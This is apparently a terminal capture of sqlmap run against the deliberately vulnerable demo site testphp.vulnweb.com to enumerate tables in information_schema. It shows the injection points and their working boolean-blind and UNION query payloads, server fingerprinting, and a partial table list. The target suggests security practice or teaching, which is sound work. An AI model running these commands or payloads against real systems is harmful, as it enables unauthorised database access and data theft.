 caramell@kali: ~ × caramell@kali: ~ ×
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=2" -D information_schema --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 15:03:58 /2023-10-08/
[15:03:58] [INFO] resuming back-end DBMS 'mysql'
[15:03:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 8690=8690
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-9370 UNION ALL SELECT NULL,CONCAT(0x716a717071,0x5646434b657a425668654c79476b72664f484477546b62555a62656f74536f4c59446b764a6c7747,0x7178717a71),NULL-- -
---
[15:03:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[15:03:59] [INFO] fetching tables for database: 'information_schema'
Database: information_schema
[79 tables]
+---------------------------------------+
| ADMINISTRABLE_ROLE_AUTHORIZATIONS     |
| APPLICABLE_ROLES                      |
| CHARACTER_SETS                        |
| CHECK_CONSTRAINTS                     |
| COLLATIONS                            |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS                               |
| COLUMNS_EXTENSIONS                    |
| COLUMN_PRIVILEGES                     |
| COLUMN_STATISTICS                     |
| ENABLED_ROLES                         |
| ENGINES                               |